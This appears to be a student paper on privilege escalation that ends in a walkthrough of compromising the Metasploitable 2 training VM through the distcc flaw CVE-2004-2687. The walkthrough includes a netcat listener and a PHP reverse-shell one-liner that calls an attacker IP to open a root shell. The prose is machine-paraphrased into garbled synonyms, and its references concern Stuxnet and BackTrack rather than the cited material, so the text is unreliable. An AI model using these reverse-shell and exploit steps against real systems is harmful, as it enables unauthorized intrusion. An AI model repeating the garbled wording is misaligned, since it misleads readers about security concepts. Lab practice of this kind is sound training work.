Escalating privileges on a Windows machine and remotely adding users and administrator to exploit metasploitable

***1***

***Chirag Phor,***

*Student*

*CSE Department, VIT, VELLORE Chirag.phor2016@vitstudent.ac.in*

***2***

***Keshav Moorthy***

*Student*

*CSE Department, VIT, VELLORE Keshav.moorthy2016@vitstudent.ac.in*

***Abstract*— Benefit heightening is the demonstration of abusing a bug, plan defect or design oversight in a working framework or programming application to increase raised access to assets that are regularly shielded from an application or client. The outcome is that an application with a greater number of benefits than proposed by the application engineer or framework chairman can perform unapproved activities.**

***Keywords—Escalating privileges, Windows, remotely access, metasploitable***

# I.INTRODUCTION

Most PC frameworks are intended for use with various client accounts, every one of which has capacities known as benefits. Basic benefits incorporate review and altering records, or adjusting framework documents.

Benefit acceleration implies a client gets benefits they are not qualified for. These benefits can be utilized to erase documents, see private data, or introduce undesirable projects, for example, infections. It as a rule happens when a framework has a bug that enables security to be avoided or, on the other hand, has imperfect plan suppositions about how it will be utilized. Benefit heightening happens in two structures:

Vertical benefit heightening, otherwise called benefit rise, where a lower benefit client or application gets to capacities or substance saved for higher benefit clients or applications (for example Web Banking clients can get to webpage authoritative capacities or the secret key for a cell phone can be avoided.)

Flat benefit heightening, where a typical client gets to capacities or substance saved for other ordinary clients (for example Web Banking User A gets to the Internet financial balance of User B)

***Vertic***

This sort of benefit acceleration happens when the client or procedure can acquire a more elevated amount of access than a head or framework designer planned, potentially by performing piece level activities.

***Examples***

At times, a high-benefit application accept that it would just be given information coordinating its interface particular, in this way doesn't approve this information. At that point, an assailant might most likely adventure this supposition, so as to run unapproved code with the application's benefits:

A few Windows administrations are arranged to keep running under the Local System client account. A powerlessness, for example, a support flood might be utilized to execute self-assertive code with benefit raised to Local System. Then again, a framework administration that is imitating a lesser client can raise that client's benefits if blunders are not taken care of accurately while the client is being mimicked (for example in the event that the client has presented a noxious mistake handler)

Under some inheritance renditions of the Microsoft Windows working framework, the All Users screensaver keeps running under the Local System account – any record that can supplant the current screensaver twofold in the document framework or Registry can in this way hoist benefits.

In specific variants of the Linux piece it was conceivable to compose a program that would set its present registry to/and so on/cron.d, demand that a center dump be performed in the event that it crashes and after that have itself executed by another procedure. The center dump record would have been put at the program's present index, that is,/and so on/cron.d, and cron would have regarded it as a content document training it to run programs on timetable. Since the substance of the record would be under assailant's control, the aggressor would most likely execute any program with root benefits.

Cross Zone Scripting is a kind of benefit acceleration assault in which a site subverts the security model of internet browsers, accordingly enabling it to run malevolent code on customer PCs.

There are additionally circumstances where an application can utilize other high benefit benefits and has inaccurate presumptions about how a customer could control its utilization of these administrations. An application that can execute Command line or shell directions could have a Shell Injection powerlessness in the event that it utilizes unvalidated contribution as a component of an executed order. An aggressor would then have the capacity to run framework directions utilizing the application's benefits.

Texas Instruments number crunchers (especially the TI-85 and TI-82) were initially intended to utilize just deciphered projects written in vernaculars of TI-BASIC; in any case, after clients found bugs that could be abused to permit local Z-80 code to keep running on the adding machine equipment, TI discharged programming information to help outsider advancement. (This did not carry on to the ARM-based TI-Nspire, for which escapes utilizing Ndless have been found however are still effectively battled against by Texas Instruments.)

A few renditions of the iPhone enable an unapproved client to get to the telephone while it is locked.[1]

***Jailbreaking***

An escape is the demonstration or apparatus used to play out the demonstration of breaking out of a chroot or correctional facility in UNIX-like working systems[2] or bypassing computerized rights the executives (DRM). In the previous case, it enables the client to see documents outside of the filesystem that the chairman plans to make accessible to the application or client being referred to. With regards to DRM, this enables the client to run discretionarily characterized code on gadgets with DRM just as break out of chroot-like limitations. The term started with the iPhone/iOS jailbreaking network and has additionally been utilized as a term for PlayStation Portable hacking; these gadgets have more than once been liable to escapes, permitting the execution of self-assertive code, and at times have had those escapes impaired by seller refreshes.

iOS frameworks including the iPhone, iPad, and iPod contact have been liable to iOS jailbreaking endeavors since they were discharged, and proceeding with every firmware update.[3][4] iOS correctional facility breaking instruments incorporate the choice to introduce Cydia, an outsider option in contrast to the App Store, as an approach to discover and introduce framework changes and pairs. To avert iOS jailbreaking, Apple has made the gadget boot ROM execute checks for SHSH masses so as to deny transfers of custom pieces and counteract programming downsizes to prior, jailbreakable firmware. In an "untethered" escape, the iBoot condition is changed to execute a boot ROM abuse and permit accommodation of a fixed low dimension bootloader or hack the bit to present the jailbroken bit after the SHSH check.

A comparative strategy for jailbreaking exists for S60 Platform cell phones, where utilities such HelloOX permit the execution of unsigned code and full access to framework files.[5][6] or altered firmware (like the M33 hacked firmware utilized for the PlayStation Portable)[7] to go around confinements on unsigned code. Nokia has since issued updates to control unapproved jailbreaking, in a way like Apple.

A comparable strategy for jailbreaking in an Android gadget is called establishing.

On account of gaming reassures, jailbreaking is frequently used to execute homebrew diversions. In 2011, Sony, with help from law office Kilpatrick Stockton, sued 21-year-old George Hotz and partners of the gathering fail0verflow for jailbreaking the PlayStation 3 (see Sony Computer Entertainment America v. George Hotz and PlayStation Jailbreak).

***Mitigation strategies***

Working frameworks and clients can utilize the accompanying methodologies to lessen the danger of benefit acceleration:

•Data Execution Prevention

•Address space design randomization (to make it harder for support invades to execute special guidelines at known locations in memory)

•Running applications with least benefit (for instance by running Internet Explorer with the Administrator SID crippled in the process token) so as to diminish the capacity of support overwhelm endeavors to mishandle the benefits of a raised client.

•Requiring portion mode code to be carefully marked.

•Patching

•Use of compilers that trap cushion overruns[8]

•Encryption of programming as well as firmware parts.

•Use of a working framework with Mandatory Access Controls (MAC, for example, SELinux[9]

***Horizontal***

Level benefit heightening happens when an application enables the aggressor to access assets which regularly would have been shielded from an application or client. The outcome is that the application performs activities with the equivalent yet extraordinary security setting than proposed by the application designer or framework chairman; this is adequately a restricted type of benefit acceleration (explicitly, the unapproved suspicion of the ability of mimicking different clients).

***Examples***

This issue frequently happens in web applications. Think about the accompanying precedent:

* User An approaches their own financial balance in an Internet Banking application.
* User B approaches their own financial balance in a similar Internet Banking application.
* The weakness happens when User A can get to User B's ledger by playing out a type of noxious movement.

This malevolent movement might be conceivable because of regular web application shortcomings or vulnerabilities

Potential web application vulnerabilities or circumstancesthat may prompt this condition include:

* Predictable session ID's in the client's HTTP treat

# Session obsession

# Cross-site scripting

# Easily guessable passwords

# Theft or capturing of session treats

# Keystroke logging

# II.REVIEW OF LITERATURE

# Different techniques for Escalating benefits on a Windows machine and remotely adding clients and manager to abuse metasploitable are

# Metasploit

# The Metasploit Framework is an open source stage that gives a library of continually refreshed endeavors and a domain for creating apparatuses and mechanizing the procedure of entrance testing [8].It has a worked in sniffer, DNS server and passage [9] that can be utilized in the reproduction of assaults. There is likewise a shell called 'Meterpreter' that can be utilized by pen analyzers to catch delicate information like client accreditations [8].

# This is done so as to identify client accreditations that perhaps powerless or reused. When utilizing this structure the endeavor is chosen first, at that point arranged with the remote IP address and port number. This is trailed by picking the payload which is likewise arranged with the nearby IP address and port number. The last advance is execution of the endeavor [9].

# BeRoot Project

# BeRoot Project is a post abuse instrument to check normal misconfigurations to figure out how to raise our privilege.It has been added to the pupy venture as a post misuse module (so it will be executed in memory without contacting the plate).

# This instrument does not understand any abuse. It mains objective isn't to understand a setup evaluation of the host (posting all administrations, all procedures, all system association, and so forth.) yet to print just data that have been found as potential approach to raise our benefit.

# *DESCRIPTION*

This apparatus thinks about an objectives fix levels against the Microsoft helplessness database so as to distinguish potential missing patches on the objective. It additionally tells the client if there are open adventures and Metasploit modules accessible for the missing notices.

It requires the 'systeminfo' direction yield from a Windows have so as to look at that the Microsoft security release database and decide the fix dimension of the host.

It can naturally download the security notice database from Microsoft with the - update banner, and spares it as an Excel spreadsheet.

When taking a gander at the order yield, note that it expect all vulnerabilities and after that specifically expels them dependent on the hotfix information. This can result in some false-positives, and it is vital to comprehend what programming is really running on the objective host. For instance, if there are realized IIS abuses it will hail them regardless of whether IIS isn't running on the objective host.

The yield demonstrates either open adventures (E), or Metasploit modules (M) as shown by the character esteem.

It was vigorously propelled by Linux_Exploit_Suggester by Pentura.

***PowerSploit***

PowerSploit is an accumulation of Microsoft PowerShell modules that can be utilized to help entrance analyzers amid all periods of an evaluation. PowerSploit is contained the accompanying modules and contents:

***Powerless***

A Windows benefit acceleration (specification) content structured with OSCP labs (for example inheritance Windows machines without Powershell) as a primary concern. The content speaks to a mixture of different benefit heightening checks, accumulated from different sources, all done by means of local Windows pairs present in pretty much every rendition of Windows.

Note, the clump record likewise works on the most recent adaptations of Windows too. PowerShell isn't important to accomplish legitimate OS count..

**III.MOTIVATION AND CONTRIBUTION –**

# PROPOSED MECHANISM

This work is proposed for rehearsing his infiltration abilities utilizing the Metasploitable 2. The issue that we are looking here is that we need to infiltrate to Metasploitable 2 and when this happens we comprehend that we are not signed in as root but rather as a client with less benefits!

The means have been recorded as pursues:



***Start the Metasploitable 2***

We need to begin the Metasploitable 2 (I guess that the peruser can do it without a guide) and record the IP. For our model the IP of Metasploitable 2 is "192.168.1.4". The attackers IP is "192.168.1.6" for this example.

***Start the Metasploit***

1. First, we need to begin the PostgreSQL (administration postgresql begin).
2. Then we are prepared to begin the Metasploit framework(msfconsole).

***Let the Penetration Begins***

1. One of the Metasploitable's security issues is Exploit CVE 2004-2687.
2. Go to the Metasploit's reassure and scan for distcc (look distcc)



Presently we are prepared to utilize the adventure and set the qualities we need for the RHOST, PAYLOAD and LHOST choices.

https://img.wonderhowto.com/img/86/62/63597104500855/0/hack-metasploitable-2-including-privilege-escalation.w1456.jpg

https://img.wonderhowto.com/img/85/96/63597104719941/0/hack-metasploitable-2-including-privilege-escalation.w1456.jpg

https://img.wonderhowto.com/img/68/55/63597104817452/0/hack-metasploitable-2-including-privilege-escalation.w1456.jpg

https://img.wonderhowto.com/img/08/21/63597104940736/0/hack-metasploitable-2-including-privilege-escalation.w1456.jpg

Presently we are going to run the basic endeavor order to abuse (misuse) the objective.



The objective is our own or nearly our own?! We should see who am I (whoami)!



After every one of these directions I am a basic deamon! I need the root benefit to such an extent.

***Privilege Escalation ½***

Presently press Ctrl+C to end the present association with the objective

Presently misuse the objective and send the activity to the foundation (abuse - j)

It isn't heading off to the foundation. It is hanging tight for an information. As of now we had the capacity to run only one direction as root. A solitary line is isolating you from root benefits! run the whoami direction and we will see yet we can't run this if this is the first run through

Now we need to keep running as root. A turn around shell to our PC. In this way, how about we begin the server!

***Run a Netcat Server***

Begin another terminal window and run netcat - lvp 5555. Ensure that you are not running any administration at 5555 port. On the off chance that you do simply pick your own port number!

https://img.wonderhowto.com/img/86/50/63597106287783/0/hack-metasploitable-2-including-privilege-escalation.w1456.jpg

***Privilege Escalation 2/2***

Presently we are back to the next terminal window, Metasploit. Many individuals would run a switch shell utilizing the netcat. However, suppose that you have no netcat accessible at the server, what are you going to do? Indeed, even the Metasploitable is some sort of server. Open your program at the Metasploitable's IP and you will see! You will see that you have phpMyAdmin! In this way, we will make a turn around shell utilizing php.Then go to the Metasploit terminal and run the order:

***php-r'$sock=fsockopen("192.168.1.6",5555);exec("/bin/sh -i <&3 >&3 2>&3");***



After this, go the other terminal. Indeed, the one with the netcat which is pausing! Something pleasant occurred over yonder...



The symbol (#) depicts that You are logged in as root

IV.CONCLUSION

# Benefit heightening is the demonstration of misusing a bug, structure defect or setup oversight in a working framework or programming application to increase raised access to assets that are typically shielded from an application or client. The outcome is that an application with a larger number of benefits than planned by the application engineer or framework head can perform unapproved activities.

# Amid an infiltration test, once in a while will the analyzer gain admittance to a framework with the overseer benefits in thefirst endeavor. You are quite often required to utilize benefit heightening procedures to accomplish the infiltration test objectives.

# REFERENCES

|  |  |
| --- | --- |
| [1]. | Nicolas Falliere, Liam O Murchu, and Eric Chien,  “W32.Stuxnet Dossier”, Symantec Security Response,  Version 1.4, February 2011. |
| [2]. | Aleksandr Matrosov, Eugene Rodionov, David Harley, Juraj  Malcho, “Stuxnet Under the Microscope2”, Revision 1.31, 24  Sep 2010. |
| [3]. | David Helan, “Stuxnet: Analysis, Mythes and Realities”  ACTU SECU 27, XCMO, 2011. |
| [4]. | Martin Brunner, Hans Hofinger, Christoph KrauSS,  Christopher Roblee, Peter Schoo, Sascha Todt, “Infiltrating  Critical Infrastructures with Next-Generation Attacks  W32.Stuxnet as a Showcase Threat”, Version 1.4, December |
| [5]. | Shon Harris, Allen Harper, Chris Eagle, Jonathan Ness, “Gray  Hat Hacking: The Ethical Hacker’s Handbook”, Copyright  2008 by McGraw-Hill Companies Second Edition. |
| [6]. | Rahat Masood, “Stuxnet Simulation via Metasploit.wmv”,  http://www.youtube.com/watch?v=AZNU7bCRvJg |
| [7]. | WikiPedia, “Stuxnet”, http://en.wikipedia.org/wiki/Stuxnet,  October 21, 2011. |
| [8]. | Phoonjzc, “Installing BackTrack 4 on Virtual Box with  WindowsHost”,  http://www.youtube.com/watch?v=up2OR1M0aUk |